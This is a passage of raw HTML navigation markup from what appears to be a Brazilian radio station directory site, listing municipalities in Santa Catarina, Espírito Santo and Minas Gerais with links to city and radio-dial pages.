href="dial.php?idC=4048"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4048">- São João Batista</a></li> <li><a href="dial.php?idC=4049"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4049">- São João do Itaperiú</a></li> <li><a href="cidade.php?idC=4050">- São João do Oeste</a></li> <li><a href="dial.php?idC=4051"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4051">- São João do Sul</a></li> <li><a href="dial.php?idC=1919"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1919">- São Joaquim</a></li> <li><a href="dial.php?idC=899"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=899">- São José</a></li> <li><a href="dial.php?idC=4052"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4052">- São José do Cedro</a></li> <li><a href="cidade.php?idC=4053">- São José do Cerrito</a></li> <li><a href="dial.php?idC=1474"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1474">- São Lourenço do Oeste</a></li> <li><a href="cidade.php?idC=4054">- São Ludgero</a></li> <li><a href="dial.php?idC=4055"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4055">- São Martinho</a></li> <li><a href="cidade.php?idC=4057">- São Miguel da Boa Vista</a></li> <li><a href="dial.php?idC=305"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=305">- São Miguel do Oeste</a></li> <li><a href="dial.php?idC=4056"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4056">- São Pedro de Alcântara</a></li> <li><a href="dial.php?idC=3663"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3663">- Saudades</a></li> <li><a href="cidade.php?idC=771">- Schroeder</a></li> <li><a href="dial.php?idC=772"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=772">- Seara</a></li> <li><a href="dial.php?idC=4058"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4058">- Serra Alta</a></li> <li><a href="dial.php?idC=3643"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3643">- Siderópolis</a></li> <li><a href="dial.php?idC=1698"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1698">- Sombrio</a></li> <li><a href="cidade.php?idC=4059">- Sul Brasil</a></li> <li><a href="dial.php?idC=187"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=187">- Taió</a></li> <li><a href="dial.php?idC=4060"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4060">- Tangará</a></li> <li><a href="cidade.php?idC=4061">- Tigrinhos</a></li> <li><a href="dial.php?idC=696"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=696">- Tijucas</a></li> <li><a href="dial.php?idC=4062"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4062">- Timbé do Sul</a></li> <li><a href="dial.php?idC=1314"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1314">- Timbó</a></li> <li><a href="cidade.php?idC=4063">- Timbó Grande</a></li> <li><a href="dial.php?idC=4064"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4064">- Três Barras</a></li> <li><a href="cidade.php?idC=4065">- Treviso</a></li> <li><a href="dial.php?idC=3626"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3626">- Treze de Maio</a></li> <li><a href="dial.php?idC=4066"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4066">- Treze Tílias</a></li> <li><a href="cidade.php?idC=4067">- Trombudo Central</a></li> <li><a href="dial.php?idC=178"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=178">- Tubarão</a></li> <li><a href="dial.php?idC=4068"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4068">- Tunápolis</a></li> <li><a href="dial.php?idC=1697"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1697">- Turvo</a></li> <li><a href="cidade.php?idC=4069">- União do Oeste</a></li> <li><a href="dial.php?idC=4070"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4070">- Urubici</a></li> <li><a href="cidade.php?idC=1553">- Urupema</a></li> <li><a href="dial.php?idC=3602"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3602">- Urussanga</a></li> <li><a href="cidade.php?idC=4071">- Vargeão</a></li> <li><a href="cidade.php?idC=4072">- Vargem</a></li> <li><a href="cidade.php?idC=6582">- Vargem Bonita</a></li> <li><a href="dial.php?idC=4073"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4073">- Vidal Ramos</a></li> <li><a href="dial.php?idC=1476"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1476">- Videira</a></li> <li><a href="cidade.php?idC=7082">- Videira (Lourdes)</a></li> <li><a href="cidade.php?idC=4074">- Vitor Meireles</a></li> <li><a href="cidade.php?idC=1432">- Witmarsum</a></li> <li><a href="dial.php?idC=1040"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1040">- Xanxerê</a></li> <li><a href="cidade.php?idC=1431">- Xavantina</a></li> <li><a href="dial.php?idC=1430"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1430">- Xaxim</a></li> <li><a href="dial.php?idC=4008"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4008">- Zortéa</a></li> 			      </ul>     
		      </li>

		</ul>
	</li>      

	<li class="parent"><a href="#" title="">Região Sudeste</a>
		<ul class="sub-menu">
		      <li class="parent2"><a href="#" title="">Espirito Santo</a>
		      		<ul class="sub-menu2">     
		
<li><a href="dial.php?idC=733"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=733">- Afonso Cláudio</a></li> <li><a href="cidade.php?idC=2350">- Água Doce do Norte</a></li> <li><a href="cidade.php?idC=2352">- Águia Branca</a></li> <li><a href="dial.php?idC=651"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=651">- Alegre</a></li> <li><a href="dial.php?idC=1840"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1840">- Alfredo Chaves</a></li> <li><a href="cidade.php?idC=2351">- Alto Rio Novo</a></li> <li><a href="dial.php?idC=769"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=769">- Anchieta</a></li> <li><a href="cidade.php?idC=2353">- Apiacá</a></li> <li><a href="dial.php?idC=393"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=393">- Aracruz</a></li> <li><a href="dial.php?idC=5108"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5108">- Aracruz (Guaraná)</a></li> <li><a href="dial.php?idC=5114"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5114">- Atílio Vivaqua</a></li> <li><a href="dial.php?idC=1772"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1772">- Baixo Guandu</a></li> <li><a href="dial.php?idC=768"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=768">- Barra de São Francisco</a></li> <li><a href="dial.php?idC=2355"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2355">- Boa Esperança</a></li> <li><a href="dial.php?idC=2356"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2356">- Bom Jesus do Norte</a></li> <li><a href="dial.php?idC=2357"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2357">- Brejetuba</a></li> <li><a href="dial.php?idC=103"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=103">- Cachoeiro de Itapemirim</a></li> <li><a href="dial.php?idC=1166"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1166">- Cariacica</a></li> <li><a href="dial.php?idC=4411"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4411">- Castelo</a></li> <li><a href="cidade.php?idC=6262">- Cedrolândia</a></li> <li><a href="dial.php?idC=148"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=148">- Colatina</a></li> <li><a href="dial.php?idC=3113"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3113">- Conceição da Barra</a></li> <li><a href="dial.php?idC=5111"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5111">- Conceição do Castelo</a></li> <li><a href="cidade.php?idC=2358">- Divino de São Lourenço</a></li> <li><a href="dial.php?idC=2636"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2636">- Domingos Martins</a></li> <li><a href="dial.php?idC=5110"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5110">- Domingos Martins (Aracê)</a></li> <li><a href="cidade.php?idC=2359">- Dores do Rio Preto</a></li> <li><a href="dial.php?idC=4835"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4835">- Ecoporanga</a></li> <li><a href="dial.php?idC=4453"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4453">- Fundão</a></li> <li><a href="dial.php?idC=1360"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1360">- Governador Lindenberg</a></li> <li><a href="cidade.php?idC=5115">- Governador Lindenberg (Novo Brasil)</a></li> <li><a href="dial.php?idC=2632"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2632">- Guaçuí</a></li> <li><a href="dial.php?idC=153"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=153">- Guarapari</a></li> <li><a href="dial.php?idC=4606"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4606">- Ibatiba</a></li> <li><a href="dial.php?idC=2907"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2907">- Ibiraçu</a></li> <li><a href="cidade.php?idC=5113">- Ibitirama</a></li> <li><a href="dial.php?idC=1347"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1347">- Iconha</a></li> <li><a href="dial.php?idC=5112"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5112">- Irupi</a></li> <li><a href="cidade.php?idC=4632">- Itaguaçu</a></li> <li><a href="dial.php?idC=5125"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5125">- Itaoca</a></li> <li><a href="dial.php?idC=767"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=767">- Itapemirim</a></li> <li><a href="cidade.php?idC=5107">- Itarana</a></li> <li><a href="dial.php?idC=674"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=674">- Iúna</a></li> <li><a href="dial.php?idC=2906"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2906">- Jaguaré</a></li> <li><a href="cidade.php?idC=4633">- Jerônimo Monteiro</a></li> <li><a href="dial.php?idC=1648"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1648">- João Neiva</a></li> <li><a href="cidade.php?idC=2362">- Laranja da Terra</a></li> <li><a href="dial.php?idC=155"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=155">- Linhares</a></li> <li><a href="cidade.php?idC=5109">- Mantenópolis</a></li> <li><a href="dial.php?idC=1329"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1329">- Marataízes</a></li> <li><a href="dial.php?idC=4412"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4412">- Marechal Floriano</a></li> <li><a href="dial.php?idC=4809"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4809">- Marilândia</a></li> <li><a href="dial.php?idC=766"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=766">- Mimoso do Sul</a></li> <li><a href="dial.php?idC=645"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=645">- Montanha</a></li> <li><a href="cidade.php?idC=5046">- Mucurici</a></li> <li><a href="dial.php?idC=3554"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3554">- Muniz Freire</a></li> <li><a href="dial.php?idC=1477"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1477">- Muqui</a></li> <li><a href="dial.php?idC=1115"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1115">- Nova Venécia</a></li> <li><a href="dial.php?idC=4808"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4808">- Pancas</a></li> <li><a href="dial.php?idC=4836"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4836">- Pedro Canário</a></li> <li><a href="dial.php?idC=4837"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4837">- Pinheiros</a></li> <li><a href="dial.php?idC=765"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=765">- Piúma</a></li> <li><a href="cidade.php?idC=5047">- Ponto Belo</a></li> <li><a href="dial.php?idC=1878"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1878">- Presidente Kennedy</a></li> <li><a href="dial.php?idC=4184"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4184">- Rio Bananal</a></li> <li><a href="dial.php?idC=1877"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1877">- Rio Novo do Sul</a></li> <li><a href="dial.php?idC=4824"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4824">- Santa Leopoldina</a></li> <li><a href="dial.php?idC=2363"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2363">- Santa Maria de Jetibá</a></li> <li><a href="dial.php?idC=4811"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4811">- Santa Teresa</a></li> <li><a href="dial.php?idC=2507"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2507">- São Domingos do Norte</a></li> <li><a href="dial.php?idC=2905"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2905">- São Gabriel da Palha</a></li> <li><a href="dial.php?idC=5045"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5045">- São José do Calçado</a></li> <li><a href="dial.php?idC=18"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=18">- São Mateus</a></li> <li><a href="dial.php?idC=5127"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5127">- São Roque do Canaã</a></li> <li><a href="dial.php?idC=1165"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1165">- Serra</a></li> <li><a href="dial.php?idC=4810"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4810">- Sooretama</a></li> <li><a href="dial.php?idC=5126"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5126">- Vargem Alta</a></li> <li><a href="cidade.php?idC=6645">- Vargem Alta (Alto Castelinho)</a></li> <li><a href="dial.php?idC=6643"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6643">- Vargem Alta (Jaciguá)</a></li> <li><a href="cidade.php?idC=6646">- Vargem Alta (Prosperidade)</a></li> <li><a href="dial.php?idC=6644"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6644">- Vargem Alta (São José das Fruteiras)</a></li> <li><a href="dial.php?idC=675"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=675">- Venda Nova do Imigrante</a></li> <li><a href="dial.php?idC=4452"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4452">- Viana</a></li> <li><a href="dial.php?idC=4206"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4206">- Vila Pavão</a></li> <li><a href="dial.php?idC=3447"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3447">- Vila Valério</a></li> <li><a href="dial.php?idC=1163"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1163">- Vila Velha</a></li> <li><a href="dial.php?idC=58"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=58">- Vitória</a></li> 			      </ul>     
		      </li>
		      		      <li class="parent2"><a href="#" title="">Minas Gerais</a>
		      		<ul class="sub-menu2">     
		
<li><a href="dial.php?idC=1045"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1045">- Abadia dos Dourados</a></li> <li><a href="dial.php?idC=1044"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1044">- Abaeté</a></li> <li><a href="dial.php?idC=1981"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1981">- Abre Campo</a></li> <li><a href="cidade.php?idC=991">- Acaiaca</a></li> <li><a href="dial.php?idC=3589"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3589">- Açucena</a></li> <li><a href="dial.php?idC=1042"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1042">- Água Boa</a></li> <li><a href="dial.php?idC=1982"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1982">- Água Comprida</a></li> <li><a href="dial.php?idC=1985"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1985">- Aguanil</a></li> <li><a href="dial.php?idC=1811"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1811">- Águas Formosas</a></li> <li><a href="cidade.php?idC=1043">- Águas Vermelhas</a></li> <li><a href="dial.php?idC=1046"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1046">- Aimorés</a></li> <li><a href="cidade.php?idC=7070">- Aimorés (Santo Antônio do Rio Doce)</a></li> <li><a href="dial.php?idC=1983"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1983">- Aiuruoca</a></li> <li><a href="cidade.php?idC=391">- Alagoa</a></li> <li><a href="cidade.php?idC=1047">- Albertina</a></li> <li><a href="dial.php?idC=1022"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1022">- Além Paraíba</a></li> <li><a href="dial.php?idC=64"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=64">- Alfenas</a></li> <li><a href="cidade.php?idC=1986">- Alfredo Vasconcelos</a></li> <li><a href="dial.php?idC=145"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=145">- Almenara</a></li> <li><a href="dial.php?idC=1049"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1049">- Alpercata</a></li> <li><a href="dial.php?idC=1050"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1050">- Alpinópolis</a></li> <li><a href="dial.php?idC=1051"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1051">- Alterosa</a></li> <li><a href="cidade.php?idC=1052">- Alto Caparaó</a></li> <li><a href="cidade.php?idC=1053">- Alto Jequitibá</a></li> <li><a href="dial.php?idC=1054"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1054">- Alto Rio Doce</a></li> <li><a href="dial.php?idC=1055"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1055">- Alvarenga</a></li> <li><a href="dial.php?idC=1056"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1056">- Alvinópolis</a></li> <li><a href="cidade.php?idC=1057">- Alvorada de Minas</a></li> <li><a href="cidade.php?idC=1058">- Amparo da Serra</a></li> <li><a href="dial.php?idC=392"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=392">- Andradas</a></li> <li><a href="dial.php?idC=1059"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1059">- Andrelândia</a></li> <li><a href="dial.php?idC=3584"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3584">- Angelândia</a></li> <li><a href="dial.php?idC=4955"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4955">- Antônio Dias</a></li> <li><a href="cidade.php?idC=6677">- Antônio Prado de Minas</a></li> <li><a href="cidade.php?idC=4447">- Araçaí</a></li> <li><a href="cidade.php?idC=6784">- Aracitaba</a></li> <li><a href="dial.php?idC=4933"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4933">- Araçuaí</a></li> <li><a href="dial.php?idC=394"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=394">- Araguari</a></li> <li><a href="cidade.php?idC=6657">- Arantina</a></li> <li><a href="cidade.php?idC=6678">- Araponga</a></li> <li><a href="dial.php?idC=4952"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4952">- Araporã</a></li> <li><a href="cidade.php?idC=6738">- Arapuá</a></li> <li><a href="cidade.php?idC=1230">- Araújos</a></li> <li><a href="dial.php?idC=37"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=37">- Araxá</a></li> <li><a href="dial.php?idC=1665"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1665">- Arceburgo</a></li> <li><a href="dial.php?idC=1025"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1025">- Arcos</a></li> <li><a href="dial.php?idC=4403"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4403">- Areado</a></li> <li><a href="cidade.php?idC=1721">- Argirita</a></li> <li><a href="cidade.php?idC=3585">- Aricanduva</a></li> <li><a href="dial.php?idC=879"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=879">- Arinos</a></li> <li><a href="dial.php?idC=2389"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2389">- Astolfo Dutra</a></li> <li><a href="dial.php?idC=6552"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6552">- Ataléia</a></li> <li><a href="cidade.php?idC=6322">- Augusto de Lima</a></li> <li><a href="dial.php?idC=4956"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4956">- Baependi</a></li> <li><a href="cidade.php?idC=4449">- Baldim</a></li> <li><a href="dial.php?idC=4735"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4735">- Bambuí</a></li> <li><a href="cidade.php?idC=6797">- Bandeira</a></li> <li><a href="dial.php?idC=992"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=992">- Bandeira do Sul</a></li> <li><a href="dial.php?idC=2245"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2245">- Barão de Cocais</a></li> <li><a href="cidade.php?idC=1744">- Barão de Monte Alto</a></li> <li><a href="dial.php?idC=105"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=105">- Barbacena</a></li> <li><a href="dial.php?idC=1196"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1196">- Barra Longa</a></li> <li><a href="dial.php?idC=948"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=948">- Barroso</a></li> <li><a href="cidade.php?idC=3427">- Bela Vista de Minas</a></li> <li><a href="cidade.php?idC=6658">- Belmiro Braga</a></li> <li><a href="dial.php?idC=65"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=65">- Belo Horizonte</a></li> <li><a href="dial.php?idC=2216"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2216">- Belo Oriente</a></li> <li><a href="cidade.php?idC=6142">- Belo Oriente (Cachoeira Escura)</a></li> <li><a href="dial.php?idC=5050"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5050">- Belo Vale</a></li> <li><a href="cidade.php?idC=6798">- Berilo</a></li> <li><a href="cidade.php?idC=6739">- Berizal</a></li> <li><a href="cidade.php?idC=6799">- Bertópolis</a></li> <li><a href="dial.php?idC=1802"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1802">- Betim</a></li> <li><a href="cidade.php?idC=6740">- Bias Fortes</a></li> <li><a href="dial.php?idC=3444"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3444">- Bicas</a></li> <li><a href="cidade.php?idC=1127">- Biquinhas</a></li> <li><a href="dial.php?idC=4136"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4136">- Boa Esperança</a></li> <li><a href="dial.php?idC=2499"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2499">- Bocaiuva</a></li> <li><a href="dial.php?idC=1071"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1071">- Bom Despacho</a></li> <li><a href="cidade.php?idC=6800">- Bom Jardim de Minas</a></li> <li><a href="cidade.php?idC=6741">- Bom Jesus da Penha</a></li> <li><a href="dial.php?idC=4722"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4722">- Bom Jesus do Amparo</a></li> <li><a href="cidade.php?idC=1620">- Bom Jesus do Galho</a></li> <li><a href="cidade.php?idC=1225">- Bom Repouso</a></li> <li><a href="dial.php?idC=3624"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3624">- Bom Sucesso</a></li> <li><a href="cidade.php?idC=4491">- Bonfim</a></li> <li><a href="cidade.php?idC=1084">- Bonfinopolis</a></li> <li><a href="cidade.php?idC=6742">- Bonito de Minas</a></li> <li><a href="dial.php?idC=6300"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6300">- Borda da Mata</a></li> <li><a href="dial.php?idC=4944"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4944">- Botelhos</a></li> <li><a href="cidade.php?idC=6801">- Botumirim</a></li> <li><a href="cidade.php?idC=6679">- Brás Pires</a></li> <li><a href="cidade.php?idC=6659">- Brasilândia de Minas</a></li> <li><a href="dial.php?idC=397"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=397">- Brasília de Minas</a></li> <li><a href="cidade.php?idC=1125">- Braúnas</a></li> <li><a href="dial.php?idC=1107"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1107">- Brazópolis</a></li> <li><a href="dial.php?idC=4190"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4190">- Brumadinho</a></li> <li><a href="dial.php?idC=3191"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3191">- Bueno Brandão</a></li> <li><a href="cidade.php?idC=6323">- Buenópolis</a></li> <li><a href="cidade.php?idC=1245">- Bugre</a></li> <li><a href="dial.php?idC=1810"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1810">- Buritis</a></li> <li><a href="dial.php?idC=4197"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4197">- Buritizeiro</a></li> <li><a href="cidade.php?idC=5261">- Cabeceira Grande</a></li> <li><a href="dial.php?idC=1128"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1128">- Cabo Verde</a></li> <li><a href="cidade.php?idC=4445">- Cachoeira da Prata</a></li> <li><a href="cidade.php?idC=1217">- Cachoeira de Minas</a></li> <li><a href="cidade.php?idC=2229">- Cachoeira de Pajeú</a></li> <li><a href="cidade.php?idC=910">- Cachoeira do Campo</a></li> <li><a href="dial.php?idC=6680"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6680">- Cachoeira Dourada</a></li> <li><a href="dial.php?idC=1083"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1083">- Caetanópolis</a></li> <li><a href="dial.php?idC=1082"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1082">- Caeté</a></li> <li><a href="cidade.php?idC=7493">- Caiana</a></li> <li><a href="cidade.php?idC=6802">- Cajuri</a></li> <li><a href="dial.php?idC=985"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=985">- Caldas</a></li> <li><a href="cidade.php?idC=6275">- Caldas (Pocinhos do Rio Verde)</a></li> <li><a href="dial.php?idC=889"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=889">- Camanducaia</a></li> <li><a href="dial.php?idC=194"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=194">- Cambuí</a></li> <li><a href="dial.php?idC=4958"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4958">- Cambuquira</a></li> <li><a href="cidade.php?idC=6803">- Campanário</a></li> <li><a href="dial.php?idC=398"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=398">- Campanha</a></li> <li><a href="dial.php?idC=2535"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2535">- Campestre</a></li> <li><a href="dial.php?idC=1813"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1813">- Campina Verde</a></li> <li><a 